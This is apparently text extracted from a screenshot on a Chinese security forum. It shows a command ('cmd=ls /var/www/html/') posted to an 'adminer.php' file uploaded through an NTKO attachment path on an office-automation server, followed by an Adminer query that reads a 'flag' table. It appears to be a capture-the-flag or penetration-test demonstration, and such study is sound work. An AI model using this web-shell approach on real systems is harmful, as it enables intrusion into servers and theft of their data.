 Load URL
http://oa.
.cn/ntko/uploadAttachFile/adminer.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=ls /var/www/html/
MySQL » 服务器 » flag » 选择: flag
选择: flag
选择数据 显示结构 修改表 新建数据
选择 搜索 排序 范围 文本显示限制 动作
50 100 选择
SELECT * FROM `flag` LIMIT 50 (0.000 秒) 编辑
Modify name
编辑 8E3A7791D834E0FA0EAF9AF47C749C46
(1 行) 所有结果
Modify Selected 导出 导入
保存 编辑 复制 删除
SSS安全论坛